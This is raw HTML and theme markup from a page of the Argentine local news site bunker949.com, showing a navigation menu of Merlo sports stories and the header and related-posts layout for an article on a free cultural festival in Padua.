                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" class="td-image-wrap " title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/DSC_0137-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bunker949.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="25198" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-178"
                    class="post-178 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/"                     data-post-edit-url=""                     data-post-title="FESTIVAL CULTURAL GRATUITO EN PADUA"                >
	                                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_25 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:0px!important}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_25 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/11/DSC02727-scaled.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:460px}.tdi_25 .tdb-caption-text{margin:6px 0 0}.tdi_25:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_25 .tdb-featured-image-bg{background-attachment:scroll}.tdi_25 .tdb-featured-image-bg:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;top:0;z-index:1}@media (min-width:1141px){.tdi_25 .tdb-featured-image-bg:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color-burn;top:0;z-index:1}.tdi_25:hover .tdb-featured-image-bg:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_25 .tdb-featured-image-bg{padding-bottom:160px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-bottom:40px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:30px!important;margin-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-right:10px!important;margin-bottom:40px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_27{margin-bottom:20px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_31{position:absolute!important;top:0;z-index:1}.tdi_31{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{padding-bottom:360px!important;justify-content:center!important;text-align:center!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-bottom:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{padding-bottom:380px!important}}@media (max-width:767px){.tdi_31{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:90%!important}}@media (max-width:767px){.tdi_34{width:90%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:80%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-text{color:#ffffff;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_34 .tdb-title-line:after{height:0px;bottom:40%}.tdi_34 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_34{text-align:center}.tdi_34 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">FESTIVAL CULTURAL GRATUITO EN PADUA</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_35 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-300px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:-230px!important}}@media (max-width:767px){.tdi_35{margin-top:-140px!important}}</style>
<style>.tdi_35 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/11/DSC02727-scaled.jpg');background-size:cover;background-repeat:no-repeat}.tdi_35 .tdb-featured-image-bg{background-position:center 40%;padding-bottom:800px}.tdi_35 .tdb-caption-text{margin:6px 0 0}.tdi_35:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_35 .tdb-featured-image-bg{background-attachment:scroll}.tdi_35 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-featured-image-bg{padding-bottom:600px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-featured-image-bg{padding-bottom:460px}}@media (max-width:767px){.tdi_35 .tdb-featured-image-bg{padding-bottom:260px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_37{position:absolute!important;top:0;z-index:1}.tdi_37{top:auto;bottom:0}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_37{padding-right:40px!important;padding-left:40px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_37{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:rgba(34,34,34,0.85)!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_40 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_40 .td-image-container{display:none;margin-left:auto;margin-right:auto}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_40 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_40 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_40 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-post-category{display:inline-block}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_40 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .td-module-comments{display:none}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_40 .td-read-more a{background-color:rgba(255,255,255,0.2);color:#ffffff;font-family:Catamaran!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-read-more:hover a{background-color:#ff4033!important;color:#ffffff}.tdi_40 .td-module-meta-info,.tdi_40 .td-next-prev-wrap{text-align:center}.tdi_40 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_40 .entry-title{font-family:Catamaran!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_40 .td-load-more-wrap a{text-transform:uppercase!important}.tdi_40 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .tdb-block-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:26px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":25198,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_single_related";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "82";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "21";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
